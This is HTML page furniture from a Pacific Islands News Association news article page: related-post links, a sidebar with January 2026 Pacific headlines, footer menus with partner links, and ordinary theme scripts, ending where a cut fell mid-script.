	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/pm-signals-major-indo-pacific-pivot-to-counter-rupturing-global-order/"  rel="bookmark" class="td-image-wrap " title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order" ><img class="entry-thumb" src="[data-uri]" alt="" title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2025/08/4K62NM2_090625LUXON01_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/pm-signals-major-indo-pacific-pivot-to-counter-rupturing-global-order/"  rel="bookmark" title="PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order">PM signals major Indo-Pacific pivot to counter ‘rupturing’ global order</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" class="td-image-wrap " title="Pro-France MPs confront Macron at New Caledonia talks" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-France MPs confront Macron at New Caledonia talks" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUKM1T_AFP__20260116__92YR7TX__v1__HighRes__FrancePoliticsOverseasNcaledonia_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/19/pro-france-mps-confront-macron-at-new-caledonia-talks/"  rel="bookmark" title="Pro-France MPs confront Macron at New Caledonia talks">Pro-France MPs confront Macron at New Caledonia talks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/22/french-polynesia-confirms-omicron-cases/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-8243","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11285";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3762";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:43:45+12:00" >January 21, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    New Zealand and Palau have agreed to cooperate closely on Pacific regional issues, Foreign Minister Winston Peters says.

“As the next two hosts of the...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="" alt="" title="New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/Signing-of-Elysee-agreement-in-Paris-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="New Caledonia agreement signed in Paris">New Caledonia agreement signed in Paris</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:41:41+12:00" >January 21, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/21/new-caledonia-agreement-signed-in-paris/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    By Nic Maclellan

After four days of talks in Paris, French President Emmanuel Macron and five parliamentary groups from New Caledonia have signed the Elysée-Oudinot...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/"  rel="bookmark" class="td-image-wrap " title="Climate Security in the Pacific: Emerging trends, priorities and solutions" ><img class="entry-thumb" src="" alt="" title="Climate Security in the Pacific: Emerging trends, priorities and solutions" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/cover_image_credit_undp_pacific_office_in_fiji-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/"  rel="bookmark" title="Climate Security in the Pacific: Emerging trends, priorities and solutions">Climate Security in the Pacific: Emerging trends, priorities and solutions</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/featured/" class="td-post-category" >Featured</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:39:06+12:00" >January 21, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/21/climate-security-in-the-pacific-emerging-trends-priorities-and-solutions/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Pacific Island countries are among those most affected by climate change. Rising sea levels, shifting rainfall patterns and increasing extreme weather events threaten land,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
